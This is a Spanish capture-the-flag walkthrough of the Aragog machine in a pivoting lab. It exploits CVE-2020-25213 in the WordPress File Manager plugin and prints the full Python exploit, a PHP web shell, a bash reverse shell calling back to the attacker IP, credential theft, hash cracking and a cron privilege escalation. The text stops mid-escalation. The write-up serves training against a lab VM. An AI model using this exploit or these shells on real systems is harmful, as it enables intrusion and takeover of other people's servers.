Examen Simulación eCPPTv2 (Lab Pivoting)


¡Hola! En este laboratorio hemos configurado 6 máquinas y 4 redes internas para pivotar hasta la máquina Brainpan. Las máquinas de las que consta el lab son las siguientes:
La máquina Dumbledore es un Windows 7 x64 vulnerable a Eternal Blue.
Este laboratorio fue montado por Marcelo Vázquez a.k.a S4vitar, la resolución del mismo la tienes en formato video en YouTube
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Aragog. Una vez creado accederemos al directorio y con la ayuda de la función que tenemos definida enla zshrc mk y mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza
1
2
3
4
5
6
7
8
9
10
11
12
13

function mkt(){
    mkdir {nmap,content,exploits,scripts}
}

function mk(){
    mkdir $1
    cd $1
    mkt
    cd nmap
    history -p
    settarget $1 $2
}
Aragog
Reconocimiento
Técnicas Vistas (Aragog):
- WordPress Enumeration + Virtual Hosting
- Using wpscan + API TOKEN for vulnerability discovery in WordPress
- File Manager WordPress Plugin Exploitation - Unauthenticated Arbitrary File Upload leading to RCE
- Uploading a web shell to the server
- Enumerating the Apache web server directory structure
- MYSQL Database Enumeration
- Cracking Hashes + Password reuse
- Abusing Cron Job [Privilege Escalation]
- EXTRA: Creation of bash script to discover computers on the internal network
- EXTRA: Creation of a bash script to discover the open ports of the computers discovered in the internal network
Antes que todo, necesitamos saber la dirección IPv4 de la máquina, para eso, usaremos la herramienta arp-scan para escanear toda la red local
1
2
3
4
5
6
7
8
❯ arp-scan -I eth0 --localnet
Interface: eth0, type: EN10MB, MAC: 00:0c:29:ed:e8:42, IPv4: 192.168.1.84
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1	94:6a:b0:5c:aa:ed (52:6a:b0:5c:aa:ee)	Arcadyan Corporation
192.168.1.72	b2:be:76:79:1a:2c (52:6a:b0:5c:aa:ee)	(Unknown: locally administered)
192.168.1.92	a8:93:4a:00:55:55	CHONGQING FUGUI ELECTRONICS CO.,LTD.
192.168.1.149	00:0c:29:ae:d8:dc	VMware, Inc.
192.168.1.110	de:4f:5c:68:63:a9 (52:6a:b0:5c:aa:ee)	(Unknown: locally administered)
Si nos fijamos, y en base al OUI (Organizationallly Unique Identifier), la IPv4 192.168.1.149 le corresponde a VMware, Inc., así que podemos suponer que la máquina Aragog tiene la IP 192.168.1.149, vamos a empezar con la fase de reconocimiento
Accedemos a directorio de trabajo nmap e iniciaremos nuestra fase de reconocimiento realizando una traza ICMP con ping a la IP de la máquina victima para comprobar que esté activa, y detectar el Sistema Operativo en base al TTL de la traza ICMP
1
2
3
4
5
6
7
❯ ping -c 1 192.168.1.149
PING 192.168.1.149 (192.168.1.149) 56(84) bytes of data.
64 bytes from 192.168.1.149: icmp_seq=1 ttl=64 time=1.30 ms

--- 192.168.1.149 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.298/1.298/1.298/0.000 ms
Identificamos que es una máquina Linux basandonos en el TTL (Time to live)
- TTL -> 64 Linux
- TTL -> 128 Windows
Continuaremos con el reconocimiento con un escaneo de puertos, primeramente comenzaremos escaneando los puertos por protocolo TCP usando el tan famoso SYN Port Scan, en caso de que no detecte ningún puerto, podríamos tirar contra el protocolo UDP, y por último, el tan poco conocido protocolo SCTP
1
2
3
4
5
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.149 -oG allPorts
Nmap scan report for 192.168.1.149
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
Ahora que hemos exportado todos los puertos abiertos en formato grepeable al archivo allPorts, podemos utilizar el script extractPorts de S4vitar para extraer los puertos abiertos, aquí os dejo el script
1
2
3
4
5
6
7
8
9
10
11
extractPorts () {
	ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
	ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
	echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
	echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
	echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
	echo $ports | tr -d '\n' | xclip -sel clip
	echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
	/bin/batcat --paging=never extractPorts.tmp
	rm extractPorts.tmp
}
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ extractPorts allPorts
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: extractPorts.tmp
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 192.168.1.149
   5   │     [*] Open ports: 22,80
   6   │
   7   │ [*] Ports copied to clipboard
   8   │
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Gracias a la herramienta, tenemos todos los puertos abiertos copiados a la clipboard ahora procederemos con un escaneo más profundo únicamente sobre los puertos abiertos
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ nmap -p22,80 -sCV 192.168.1.149 -oN targeted

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 48df48372594c4746b2c6273bfb49fa9 (RSA)
|   256 1e3418175e17958f702f80a6d5b4173e (ECDSA)
|_  256 3e795f55553b127596b43ee3837a5494 (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesnt have a title (text/html).
MAC Address: 00:0C:29:AE:D8:DC (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconocimiento Web
Iniciaremos el reconocimiento del servicio http con la herramienta whatweb, esta nos muestra información interesante sobre la página, tal y como las tecnologías utilizadas y el CMS en uso
1
2
❯ whatweb http://192.168.1.149
http://192.168.1.149 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.1.149]
Accederemos al servicio http, observamos una imágen estática con temática de Harry Potter

Aplicaremos fuzzing con la herramienta gobuster para descubrir directorios en la web
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.149 -x php,html,txt -t 200
===============================================================
[+] Url:                     http://192.168.1.149
[+] Method:                  GET
[+] Threads:                 200
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.4
[+] Extensions:              txt,php,html
[+] Timeout:                 10s
===============================================================
/blog                 (Status: 301) [Size: 313] [--> http://192.168.1.149/blog/]
===============================================================
2023/02/26 13:19:42 Finished
===============================================================

Encontramos el directorio blog, cuando accedemos parece ser un WordPress al cual no se carga bien, Inspeccionando el código fuente en busca de donde carga los elementos, encontramos un subdominio al cual los recursos intentan cargar: wordpress.aragog.hogwarts, añadiremos el subdominio y el dominio al /etc/hosts
1
2
❯ echo "192.168.1.149 aragog.hogwarts wordpress.aragog.hogwarts" | tee -a /etc/hosts
192.168.1.149 aragog.hogwarts wordpress.aragog.hogwarts
Ahora nos cargan las texturas correctamente
Enumeración Wordpress
Comenzaremos la enumeración del servicio wordpress con la herramienta wpscan con la que trataremos de enumerar plugins, usuarios, etc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
❯ wpscan --url http://192.168.1.149/blog/ --enumerate vp --plugins-detection aggressive --api-token $WPTOKEN --force
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` |  _ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.22
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://192.168.1.149/blog/ [192.168.1.149]
[+] Started: Sun Feb 26 13:27:13 2023

Interesting Finding(s):
.
.
.
[+] wp-file-manager
 | Location: http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/
 | Last Updated: 2023-02-08T10:32:00.000Z
 | Readme: http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/readme.txt
 | [!] The version is out of date, the latest version is 7.1.8
 .
 .
 .
 | [!] Title: File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload leading to RCE
 |     Fixed in: 6.9
 |     References:
 |      - https://wpscan.com/vulnerability/e528ae38-72f0-49ff-9878-922eff59ace9
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25213
 |      - https://blog.nintechnet.com/critical-zero-day-vulnerability-fixed-in-wordpress-file-manager-700000-installations/
 |      - https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-file-manager-plugin/
 |      - https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/
 |      - https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html
 |      - https://twitter.com/w4fz5uck5/status/1298402173554958338
Encontramos el plugin File Manager el cuál es vulnerable a CVE-2020-25213, un Unauthenticated File Upload que podemos llevar a un RCE. Usamos el propio script que nos proporciona WPScan para explotar la vulnerabilidad.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
#!/usr/bin/python3

import argparse
import sys

import requests  # python-requests, eg. apt-get install python3-requests


def exploit(url):
    full_url = f'{url}/wp-content/plugins/wp-file-manager/lib/php/' + \
               'connector.minimal.php'

    # Entry point is lib/php/connector.minimal.php, which then loads
    # elFinderConnector from file `lib/php/elFinderConnector.class.php`,
    # which then processes our input
    #
    data = {
        'cmd': 'upload',
        'target': 'l1_',
        'debug': 1,
    }
    files = {
        'upload[0]': open('payload.php', 'rb'),
    }

    print(f"Just do it... URL: {full_url}")
    res = requests.post(full_url, data=data, files=files, verify=False)
    print(res.status_code)
    if res.status_code == requests.codes.ok:
        print("Success!?")
        d = res.json()
        p = d.get('added', [])[0].get('url')
        print(f'{url}{p}')
    else:
        print("fail")
        return 1
    return 0


def main():
    parser = argparse.ArgumentParser()
    parser.add_argument('url', help="Full URL to the WordPress site " +
                                    "with vulnerable plugin")
    args = parser.parse_args()

    if not args.url.startswith('http'):
        raise ValueError(f"Invalid URL: {args.url}")

    return exploit(args.url)


if __name__ == '__main__':
    sys.exit(main())
Inspeccionando un poco el script nos percatamos que necesitamos un archivo payload.php, así que crearemos una webshell básica.
1
2
3
<?php
    echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
Ahora ejecutaremos el script de python pasandole como argumento la dirección URL del Wordpress
1
2
3
4
5
❯ python3 2020-wp-file-manager-v67.py http://192.168.1.149/blog
Just do it... URL: http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
200
Success!?
http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/lib/php/../files/payload.php
Si abrimos la URL que nos proporciona el script, no nos da un 404, así que el archivo existe, vamos a concatenarlo ?cmd=whoami la URL a ver si nos responde la webshell

Tenemos ejecución de comandos, cambiaremos el payload a una reverse shell con bash, la url quedaría algo así
1
http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.1.84/443 0>%261"
Mandamos la URL, y en nuestro listener con netcat recibimos la shell como www-data, estamos adentro.
1
2
3
4
5
6
7
8
9
10
11
12
❯ nc -lnvp 443
listening on [any] 443 ...
www-data@Aragog$ whoami
whoami
www-data
www-data@Aragog$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Aragog$ hostname -I
hostname -I
192.168.1.149
www-data@Aragog$
Movimiento Lateral
Enumerando archivos del propio Wordpress localizamos config-default.php en la ruta /etc/wordpress el cual almacena credenciales para una base de datos MySQL
1
2
3
4
5
6
7
8
9
10
www-data@Aragog:/etc/wordpress$ cat config-default.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'mySecr3tPass');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
www-data@Aragog:/etc/wordpress$
Accederemos a la base de datos, y enumeramos bases y tablas en busca de información relevante
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
www-data@Aragog:/etc/wordpress$ mysql -u root -p mySecr3tPass
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.000 sec)

MariaDB [(none)]> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [wordpress]> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
| wp_wpfm_backup        |
+-----------------------+
13 rows in set (0.000 sec)

MariaDB [wordpress]> select * from wp_users;
+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass                          | user_nicename | user_email               | user_url | user_registered     | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+
|  1 | hagrid98   | $P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc. | wp-admin      | hagrid98@localhost.local |          | 2021-03-31 14:21:02 |                     |           0 | WP-Admin     |
+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+
1 row in set (0.000 sec)

MariaDB [wordpress]>
Tenemos la contraseña hasheada del usuario hagrid98. Con la ayuda de la herramienta john podemos crackear la contraseña
1
2
3
4
❯ john --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
password123      (hagrid98)
Session completed.
Utilizaremos la contraseña para migrar al usuario hagrid98. El primer horcrux lo encontraremos en su directorio personal
1
2
3
4
5
6
7
8
9
10
11
12
www-data@Aragog:/etc/wordpress$ su hagrid98
Password: password123
hagrid98@Aragog:/etc/wordpress$ whoami
hagrid98
hagrid98@Aragog:/etc/wordpress$ cd
hagrid98@Aragog:~$ ls
horcrux1.txt
hagrid98@Aragog:~$ cat horcrux1.txt
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
hagrid98@Aragog:~$ echo "MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==" | base64 -d; echo
1: RidDlE DiAry dEstroYed By haRry in chaMbEr of SeCrets
hagrid98@Aragog:~$
Escalada de Privilegios
Buscando archivos cuyo usuario es hagrid98 nos encontramos el archivo /opt/.backup.sh
1
2
3
hagrid98@Aragog:~$ find / -user hagrid98 2>/dev/null | grep -vE "sys|proc|run|home"
/opt/.backup.sh
hagrid98@Aragog:~$
Si nos fijamos en el script, nos damos cuenta que el script copia todo lo que hay en la ruta /usr/share/wordpress/wp-content/uploads/ a la ruta /tmp/tmp_wp_uploads
1
2
3
4
5
hagrid98@Aragog:~$ cat /opt/.backup.sh
#!/bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
hagrid98@Aragog:~$
Si nos fijamos en los permisos de la ruta /tmp/tmp_wp_uploads, nos percatamos que el usuario de la carpeta de root, ya tenemos un vector de ataque
1
2
3
4
hagrid98@Aragog:/tmp$ ls -l
total 4
drwxr-xr-x 6 root root 4096 Feb 26 18:19 tmp_wp_uploads
hagrid98@Aragog:/tmp$
Esto nos indica que el script lo ejecuta el usuario root, así que modificaremos el script para asignarle el privilegios SUID a la bash
1
2
3
4
5
